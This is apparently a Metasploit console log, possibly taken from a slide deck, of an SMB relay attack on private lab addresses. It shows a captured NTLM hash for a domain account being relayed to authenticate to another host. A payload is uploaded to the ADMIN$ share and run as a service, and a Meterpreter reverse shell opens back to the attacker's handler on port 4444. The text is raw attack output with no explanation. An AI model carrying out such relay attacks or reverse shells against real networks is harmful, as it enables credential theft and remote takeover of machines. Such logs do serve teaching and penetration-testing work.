 [*] Started reverse handler on 10.10.0.1:4444
[*] Server started.
msf exploit(smb_relay) > [*] Received 10.10.0.2:50990 CORP\$lotus LMHASH:2c0abbce31b7c3ef9b4157d
557de7 NTHASH:bb19b412001c2cf9a74557de745b9cde19bd12001ace31b7 OS: LM:
[*] Authenticating to 10.10.0.3 as CORP\$lotus...
[*] AUTHENTICATED as CORP\$lotus...
[*] Connecting to the ADMIN$ share...
[*] Regenerating the payload...
[*] Uploading payload...
[*] Created \kZpoTgCP.exe...
[*] Connecting to the Service Control Manager...
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \kZpoTgCP.exe...
[*] Sending Access Denied to 10.10.0.2:50990 CORP\$lotus
[*] Sending stage (946176 bytes) to 10.10.0.3
[*] Meterpreter session 1 opened (10.10.0.1:4444 -> 10.10.0.3:1715) at 2011-08-23 16:16:32 +0400
msf exploit(smb_relay) > sessions -i 1
[*] Starting interaction with 1...